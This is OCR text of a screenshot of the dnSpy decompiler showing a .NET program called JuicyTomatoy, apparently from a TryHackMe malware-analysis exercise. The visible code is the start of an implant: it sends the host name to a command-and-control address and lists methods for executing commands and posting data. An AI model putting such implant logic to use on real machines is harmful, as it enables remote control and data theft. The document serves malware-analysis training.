 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
Base Type and Interfac
Derived Types
Program() : void @060
Decryptor(string) : stri
Encryptor(string) : stri
ExecuteCommand(st
GetIt(string) : string @
Implant(string) : string
Main(string[]) : void @
PostIt(string, string) : s
Sleeper(int) : void @06
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibra
PE
Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Linq;
5 using System.Net;
6 using System.Security.Cryptography;
7 using System.Text;
8 using System.Threading;
9
10 namespace JuicyTomatoy
11 {
12 // Token: 0x02000002 RID: 2
13 internal class Program
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File
Offset: 0x00000248
16 private static void Main(string[] args)
17 {
18 string hostName = Dns.GetHostName();
19 string str = "http://mcgreedysecretc2.thm";
20 string url = str + "/reg";
21 string data = "name=" + hostName;
22 string str2 = Program.PostIt(url, data);
23 int count = 15000;
100 %